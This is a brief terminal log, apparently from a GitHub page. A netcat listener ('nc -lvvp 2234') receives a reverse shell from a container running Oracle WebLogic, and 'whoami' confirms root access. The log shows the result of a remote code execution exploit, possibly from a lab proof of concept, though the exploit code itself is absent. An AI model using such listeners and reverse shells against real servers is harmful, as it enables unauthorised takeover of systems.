 root@iZ8vb626ci0aegfgptbr65Z:~# nc -lvvp 2234
Listening on [0.0.0.0] (family 0, port 2234)
whoamiConnection from 48699 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2ad7df7c6c08:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoamiwhoami
bash: whoamiwhoami: command not found
root@2ad7df7c6c08:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@2ad7df7c6c08:~/Oracle/Middleware/user_projects/domains/base_domain#